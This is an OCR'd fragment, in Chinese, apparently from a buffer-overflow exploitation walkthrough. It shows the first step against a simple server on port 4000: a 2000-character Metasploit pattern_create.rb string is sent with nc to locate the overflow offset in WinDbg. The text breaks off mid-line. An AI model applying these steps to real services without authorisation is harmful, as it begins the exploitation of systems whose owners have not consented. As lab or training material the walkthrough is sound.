
==============
说的很详细了，程序也很简单 就那么一个功能，经过测试可
以直接使用nc发送字符串，不需要使用它自带的客户端功
能。
1.先定位溢出点
windbg 打开程序，监听4000端口
用msf生成一个超长字符串：
root@scan:~# /opt/metasploit/apps/pro/msf3/tools/patt
ern_create.rb 2000 > ~/Desktop/hi.txt
使用nc 连接服务端并发送生成的字符串：
root@scan:~/Desktop# cat hi.txt|nc -vv 192.168.1.16 400
0
192.168.1.16: inverse host lookup failed: Unknown serve